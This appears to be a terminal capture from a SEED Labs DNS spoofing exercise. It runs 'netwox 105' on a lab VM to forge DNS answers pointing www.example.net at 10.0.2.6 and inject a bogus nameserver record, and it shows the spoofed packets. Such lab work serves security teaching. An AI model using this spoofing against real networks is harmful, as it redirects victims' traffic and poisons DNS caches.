 Terminal
[09/17/20]seed@VM:~$ sudo netwox 105 -h www.example.net -H 10.0.2.6 -a "nx.example.net" -A 10.0.2.6 -f "src host 10.0.2.5"
DNS_question____________________________________________________.
| id=51977  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| www.example.net. A                                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=51977  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 10.0.2.6                                |
| nx.example.net. NS 10 nx.example.net.                         |
| nx.example.net. A 10 10.0.2.6                                 |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=27406  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| 6.2.0.10.in-addr.arpa. PTR                                    |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=27406  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| 6.2.0.10.in-addr.arpa. PTR                                    |
| 6.2.0.10.in-addr.arpa. PTR 10 www.example.net.                |
| nx.example.net. NS 10 nx.example.net.                         |
| nx.example.net. A 10 10.0.2.6                                 |
|_______________________________________________________________|